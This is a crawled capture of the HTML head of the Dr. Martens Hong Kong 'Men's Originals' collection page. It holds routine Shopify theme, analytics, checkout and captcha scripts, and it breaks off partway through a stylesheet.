

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drmartens.com.hk/collections/mens-originals
body_size: 45120
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>


  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000">
  <meta name="facebook-domain-verification" content="txfvx1ra7s0fav75xji9ovkdeglj24" />
  <link rel="canonical" href="https://drmartens.com.hk/collections/mens-originals">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" rel="stylesheet"></noscript>
  <script async="async" src=https://static.srcspot.com/libs/blythe.js type="application/javascript"></script>
  <!-- Google Tag Manager -->

  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

  })(window,document,'script','dataLayer','GTM-PLN8G2X');</script>

  <!-- End Google Tag Manager --><link rel="shortcut icon" href="//drmartens.com.hk/cdn/shop/files/DM_Icon_Cross_32x32.png?v=1691398376" type="image/png" /><title>
    Men&#39;s Originals | Boots, Shoes &amp; Sandals | Dr. Martens Hong Kong
  
  

</title>
<meta name="description" content="Shop Mens Originals at Dr. Martens Hong Kong Official Site. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes men&#39;s boots, shoes and loafers which stay true to our heritage and DNA.Enjoy free delivery upon orders over HK$500."><meta property="og:site_name" content="Dr. Martens™ HK Official Site">
  <meta property="og:url" content="https://drmartens.com.hk/collections/mens-originals">
  <meta property="og:title" content="Men&#39;s Originals | Boots, Shoes &amp; Sandals | Dr. Martens Hong Kong">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Shop Mens Originals at Dr. Martens Hong Kong Official Site. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes men&#39;s boots, shoes and loafers which stay true to our heritage and DNA.Enjoy free delivery upon orders over HK$500."><meta property="og:image" content="http://drmartens.com.hk/cdn/shop/files/Store_Setting_DM_Logo_1200X628_4f3f3551-ba08-4f26-a5cf-72f7510441e2.jpg?v=1678343502">
    <meta property="og:image:secure_url" content="https://drmartens.com.hk/cdn/shop/files/Store_Setting_DM_Logo_1200X628_4f3f3551-ba08-4f26-a5cf-72f7510441e2.jpg?v=1678343502">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="628"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Men&#39;s Originals | Boots, Shoes &amp; Sandals | Dr. Martens Hong Kong">
  <meta name="twitter:description" content="Shop Mens Originals at Dr. Martens Hong Kong Official Site. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes men&#39;s boots, shoes and loafers which stay true to our heritage and DNA.Enjoy free delivery upon orders over HK$500.">
<link href="//drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}

  @font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}


  @font-face {
  font-family: Oswald;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.26b6bffb711f770c328e7af9685d4798dcb4f0b3.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.2feb7f52d7eb157822c86dfd93893da013b08d5d.woff") format("woff");
}

  
  
</style><link href="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.css?v=126176626799552649591740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.css?v=154096406728560664351740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.css?v=30124322527995509451740720155" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Oswald;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 40px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary: 'Overpass';
    --typeBaseFallback: sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.6;

    --colorSmallImageBg: #ffffff;
    --colorSmallImageBgDark: #f7f7f7;
    --colorLargeImageBg: #0f0f0f;
    --colorLargeImageBgLight: #303030;

    --prior-badge-bg-color: #ffe512;
    --prior-badge-text-color: #000000;
    --custom-badge-bg-color: #ffe512;
    --custom-badge-text-color: #000000;
    --collab-badge-bg-color: #000000;
    --collab-badge-text-color: #ffffff;
    --new-arrival-badge-bg-color: #1c1d1d;
    --new-arrival-badge-text-color: #ffe512;

    --iconWeight: 3px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
      --btnPadding: 11px 20px;
    

    
      --roundness: 0px;
    

    
      --gridThickness: 0px;
    

    --productTileMargin: 10%;
    --collectionTileMargin: 15%;

    --swatchSize: 40px;
  }

  @media screen and (max-width: 768px) {
    :root {
      --typeBaseSize: 14px;

      
        --roundness: 0px;
        --btnPadding: 9px 17px;
      
    }
  }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      collections: "/collections",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search"
    };

    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      oneStockLabel: "Low stock - [count] items left",
      otherStockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections:",
      searchPages: "Pages:",
      searchArticles: "Articles:",
      maxQuantity: "You can only have [quantity] of [title] in your cart.",
      selectOption: "Select an option",
      maxQuantityError: "You can\u0026#39;t add more [product_name] to the cart due to low in inventory.",
      filterClearAll: "Clear all",
      filterApply: "Apply"
    };
    theme.settings = {
      cartType: "dropdown",
      isCustomerTemplate: false,
      moneyFormat: "HK${{amount}}",
      saveType: null,
      productImageSize: "portrait",
      productImageCover: true,
      predictiveSearch: true,
      predictiveSearchType: "product",
      superScriptSetting: false,
      superScriptPrice: false,
      quickView: true,
      quickAdd: true,
      themeName: 'Expanse',
      themeVersion: "4.2.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VT38LcHX3FR6Xe5FA5k2JsaVCiUCF8LqEdD0OV7LbAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71676002595/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7004bcd712c29b1fa97ad5f9378cc4bf">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mens-originals.atom" />
<link rel="next" href="/collections/mens-originals?page=2">
<link rel="alternate" hreflang="x-default" href="https://drmartens.com.hk/collections/mens-originals">
<link rel="alternate" hreflang="en-HK" href="https://drmartens.com.hk/collections/mens-originals">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://drmartens.com.hk/zh/collections/mens-originals">
<link rel="alternate" type="application/json+oembed" href="https://drmartens.com.hk/collections/mens-originals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-HK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-HK&shop_id=71676002595" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":71676002595,"countryCode":"HK","currencyCode":"HKD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/71676002595","merchantName":"Dr. Martens™ HK Official Site","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Dr. Martens™ HK Official Site","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7004bcd712c29b1fa97ad5f9378cc4bf","betas":["rich-media-storefront-analytics"],"domain":"drmartens.com.hk","predictiveSearch":true,"shopId":71676002595,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "drmartens-hk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"HKD","rate":"1.0"};
Shopify.country = "HK";
Shopify.theme = {"name":"[Wave] Oct enhancements | Update saving info","id":176589275427,"schema_name":"Expanse","schema_version":"4.2.0","theme_store_id":902,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "drmartens.com.hk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=37f406d864bedbb5cc6da91f4c8cebc1_v1\u0026org_id=3494285c1f742c99cd2955381f3fdfbb_v1\u0026app_key=drmartens-hk\u0026app_name=personalization\u0026shop=drmartens-hk.myshopify.com","https:\/\/advanced-payment-icons.kalis.no\/shop\/drmartens-hk.myshopify.com\/script\/drmartens-hk.myshopify.com.js?ver=20250625062146_979152\u0026shop=drmartens-hk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71676002595,"offset":28800,"reqid":"3a1c32a2-54e2-470a-8338-fdb836062834-1769477682","pageurl":"drmartens.com.hk\/collections\/mens-originals","u":"26fbbfd2542f","p":"collection","rtyp":"collection","rid":446478876963};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/vendor-scripts-v2.js" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/match-height.min.js?v=115498530528362279701740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.js?v=122251750968048019851740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.js?v=184405496422310426711740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776" defer="defer"></script>
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- Hotjar Tracking Code for Site 5070617 (name missing) -->
  
  
<!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WJwCs2/klaviyo.js?company_id=WJwCs2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/langify/blocks/langify/b50c2edb-8c63-4e36-9e7c-a7fdd62ddb8f --><!-- BEGIN app snippet: ly-switcher-factory -->




<style>
  .ly-switcher-wrapper.ly-hide, .ly-recommendation.ly-hide, .ly-recommendation .ly-submit-btn {
    display: none !important;
  }

  #ly-switcher-factory-template {
    display: none;
  }.ly-languages-switcher ul > li[key="zh-TW"] {
        order: 1 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="zh-TW"],
      .ly-languages-switcher.ly-links a[data-language-code="zh-TW"] {
        order: 1 !important;
      }.ly-languages-switcher ul > li[key="en"] {
        order: 2 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="en"],
      .ly-languages-switcher.ly-links a[data-language-code="en"] {
        order: 2 !important;
      }
      .ly-breakpoint-1 { display: none; }
      @media (min-width:0px) and (max-width: 999px ) {
        .ly-breakpoint-1 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
